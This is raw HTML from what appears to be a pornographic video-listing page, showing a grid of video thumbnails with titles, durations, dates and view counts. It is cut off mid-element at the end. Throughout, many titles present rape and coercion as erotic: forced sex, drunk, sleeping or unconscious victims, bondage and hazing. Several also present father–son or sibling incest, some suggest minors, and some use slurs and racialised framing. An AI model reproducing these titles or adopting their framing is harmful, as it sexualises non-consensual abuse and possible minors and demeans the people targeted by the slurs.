                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9476 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dad force fucks son on road! WTF</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638306646807/">
                            <div class="preview-img">
                                <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg" alt="jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6697 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639906007599/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c9d7aa2f" src="/thumbs/599/3824942639906007599_0.jpg" alt="ActiveDuty Straight Military Group Having Rough Bareback Sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 20 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">ActiveDuty Straight Military Group Having Rough Bareback Sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638186639304/">
                            <div class="preview-img">
                                <img data-sg="3514ed10635c2fc8" src="/thumbs/304/3824942638186639304_0.jpg" alt="Drunk straight Sleeping friend">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:32</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6262 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Drunk straight Sleeping friend</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733441803799/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98f518617" src="/thumbs/799/2705852733441803799_0.jpg" alt="IconMale Hot Daddies Have Rough Sex Before Wedding Rehearsal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 64 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">IconMale Hot Daddies Have Rough Sex Before Wedding Rehearsal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636665087739/">
                            <div class="preview-img">
                                <img data-sg="3514ed1008ab26fb" src="/thumbs/739/3824942636665087739_0.jpg" alt="Guy abused front her girlfriend">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 114530 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Guy abused front her girlfriend</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638752464748/">
                            <div class="preview-img">
                                <img data-sg="3514ed108515ff6c" src="/thumbs/748/3824942638752464748_0.jpg" alt="wow">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:42</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 111561 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">wow</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6366137115461672444/">
                            <div class="preview-img">
                                <img data-sg="58590ffa2e85ddfc" src="/thumbs/444/6366137115461672444_0.jpg" alt="RawFuckBoys Big-dicked, handsome jock rough fucks verbal older">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 48 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">RawFuckBoys Big-dicked, handsome jock rough fucks verbal older</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637391896529/">
                            <div class="preview-img">
                                <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" alt="2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4670 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639401640962/">
                            <div class="preview-img">
                                <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg" alt="Grandpa visiting me">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5878 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Grandpa visiting me</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638008537108/">
                            <div class="preview-img">
                                <img data-sg="3514ed1058be9014" src="/thumbs/108/3824942638008537108_0.jpg" alt="Serve my father&#039;s drunk friend.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1936 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Serve my father&#039;s drunk friend.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732873455653/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96d713825" src="/thumbs/653/2705852732873455653_0.jpg" alt="Throat fuck slut, rough">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 66 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Throat fuck slut, rough</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637309430002/">
                            <div class="preview-img">
                                <img data-sg="3514ed102f1308f2" src="/thumbs/2/3824942637309430002_0.jpg" alt="Free gay sex fuck boy by force video xxx So this week&#039;s subjugation">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 35 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Free gay sex fuck boy by force video xxx So this week&#039;s subjugation</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640686284394/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f859be6a" src="/thumbs/394/3824942640686284394_0.jpg" alt="gay monster cock lovers">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 21:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3263 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">gay monster cock lovers</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636596174333/">
                            <div class="preview-img">
                                <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg" alt="Gay force">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1761 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gay force</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638278606011/">
                            <div class="preview-img">
                                <img data-sg="3514ed1068d77cbb" src="/thumbs/11/3824942638278606011_0.jpg" alt="Father And Son Road Trip Pit Stop">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6975 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Father And Son Road Trip Pit Stop</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637550830699/">
                            <div class="preview-img">
                                <img data-sg="3514ed103d76846b" src="/thumbs/699/3824942637550830699_0.jpg" alt="Gritando no pau do amigo">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 534 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gritando no pau do amigo</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636765310473/">
                            <div class="preview-img">
                                <img data-sg="3514ed100ea46e09" src="/thumbs/473/3824942636765310473_0.jpg" alt="Pakistani Gay Sex 2017">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 28629 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Pakistani Gay Sex 2017</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637846527142/">
                            <div class="preview-img">
                                <img data-sg="3514ed104f167ca6" src="/thumbs/142/3824942637846527142_0.jpg" alt="best friens fucking my little brother">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4460 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">best friens fucking my little brother</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637441263923/">
                            <div class="preview-img">
                                <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg" alt="Novinho pirocudo vandalizando o cuzinho do puto">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3612 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Novinho pirocudo vandalizando o cuzinho do puto</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639160937509/">
                            <div class="preview-img">
                                <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg" alt="Forced In Jail">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 64675 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Forced In Jail</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640418410470/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e8624fe6" src="/thumbs/470/3824942640418410470_0.jpg" alt="Gay hunk duo cream the strawberries together">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 91 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gay hunk duo cream the strawberries together</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637257239211/">
                            <div class="preview-img">
                                <img data-sg="3514ed102bf6aaab" src="/thumbs/211/3824942637257239211_0.jpg" alt="Daddy ARG 3">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:44</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3989 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy ARG 3</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640333065049/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg" alt="2 Black Men vs 1 Small Twink">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 957 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">2 Black Men vs 1 Small Twink</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637929884268/">
                            <div class="preview-img">
                                <img data-sg="3514ed10540e6a6c" src="/thumbs/268/3824942637929884268_0.jpg" alt="Dois neg&otilde;es fudendo o branquelo at&eacute; sair sangue">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2529 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dois neg&otilde;es fudendo o branquelo at&eacute; sair sangue</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640420053992/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e87b63e8" src="/thumbs/992/3824942640420053992_0.jpg" alt="YOUNG SKATER 18">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5544 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">YOUNG SKATER 18</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636841594063/">
                            <div class="preview-img">
                                <img data-sg="3514ed1013306ccf" src="/thumbs/63/3824942636841594063_0.jpg" alt="gay-themed rapescenes 02">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 23:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 459 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">gay-themed rapescenes 02</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638791765679/">
                            <div class="preview-img">
                                <img data-sg="3514ed10876daeaf" src="/thumbs/679/3824942638791765679_0.jpg" alt="Road Trip">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:47</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4408 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Road Trip</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636669849102/">
                            <div class="preview-img">
                                <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg" alt="Bros tie up the fag">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 82773 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bros tie up the fag</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639919000658/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ca9dec52" src="/thumbs/658/3824942639919000658_0.jpg" alt="HENTAI BOYS HAVING A GANGBANG PARTY">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2423 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">HENTAI BOYS HAVING A GANGBANG PARTY</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639055712007/">
                            <div class="preview-img">
                                <img data-sg="3514ed1097292f07" src="/thumbs/7/3824942639055712007_0.jpg" alt="Hot hunk Rafael">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 23:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3926 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot hunk Rafael</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639283582903/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg" alt="Socando at&eacute; o sangue">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4413 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Socando at&eacute; o sangue</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639791048604/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c2fd879c" src="/thumbs/604/3824942639791048604_0.jpg" alt="Pure desi uncle having fun with a boy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5373 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Pure desi uncle having fun with a boy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639682800484/">
                            <div class="preview-img">
                                <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg" alt="Young guy stripped &amp; tied to a pole for rugby initiation...">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2523 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young guy stripped &amp; tied to a pole for rugby initiation...</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640147526543/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d83cf38f" src="/thumbs/543/3824942640147526543_0.jpg" alt="Passed out at house party">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:36</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3596 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Passed out at house party</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638821383912/">
                            <div class="preview-img">
                                <img data-sg="3514ed1089319ee8" src="/thumbs/912/3824942638821383912_0.jpg" alt="Fucked By Two Guys At The Office">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:54</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 286 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Fucked By Two Guys At The Office</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639113280873/">
                            <div class="preview-img">
                                <img data-sg="3514ed109a979d69" src="/thumbs/873/3824942639113280873_0.jpg" alt="voila comment punir un voleur">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 669 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">voila comment punir un voleur</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640713678966/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f9fbc076" src="/thumbs/966/3824942640713678966_0.jpg" alt="Gay Sleep 127">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2571 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gay Sleep 127</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
